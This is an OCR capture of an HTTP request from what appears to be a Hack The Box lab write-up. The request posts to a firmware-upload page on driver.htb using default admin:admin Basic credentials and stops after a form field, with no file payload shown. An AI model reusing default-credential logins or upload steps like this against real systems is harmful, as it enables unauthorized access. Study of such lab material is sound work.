 POST /fw_up.php HTTP/1.1
2 Host: driver.htb
3 Content-Length: 5794
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://driver.htb
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryATNNQ18sBZ7tlwCv
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.122 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://driver.htb/fw_up.php
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: en-US,en;q=0.9
4 Connection: close
5
6 ------WebKitFormBoundaryATNNQ18sBZ7tlwCv
7 Content-Disposition: form-data; name="printers"
8
9 HTB DesignJet